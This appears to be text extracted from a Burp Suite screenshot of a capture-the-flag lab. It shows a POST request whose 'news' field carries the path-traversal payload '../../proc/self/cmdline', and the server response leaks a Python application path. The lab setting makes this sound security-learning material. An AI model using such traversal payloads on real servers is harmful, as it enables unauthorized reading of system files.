 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.82.254:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.82.254:8080
10 Connection: close
11 Referer: http://10.10.82.254:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZXX0bw.LN
wdRav2Xg9h_EdRgLWLF2EhKBc
13 Upgrade-Insecure-Requests: 1
14
15 news=../../proc/self/cmdline
Response
Pretty Raw Hex Render \n
</p>
<br>
70 <p>
<br>
Any cool news we should know about? Contact us!
</p>
71 <p>
internal@securesolacoders.no
</p>
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="
latest">
Update
</button>
76
77 </form>
78
79
80 /usr/bin/python3/home/devops/app.py
81
82 </div>
83
84 </body>
85 </html>
86
87